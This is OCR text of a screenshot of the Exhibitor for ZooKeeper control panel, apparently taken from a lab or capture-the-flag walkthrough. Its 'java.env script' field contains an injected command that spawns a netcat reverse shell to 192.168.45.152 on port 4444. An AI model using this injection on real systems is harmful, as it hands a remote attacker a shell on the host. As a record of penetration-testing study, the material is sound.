 Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Note: sections colored
Hover over text boxes
Paths
ZooKeeper Install Dir /opt/zookeeper
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script export JAVA_OPTS="-Xms1000m -Xmx1000m"
$(/bin/nc -e /bin/sh 192.168.45.152 4444 &)
log4j properties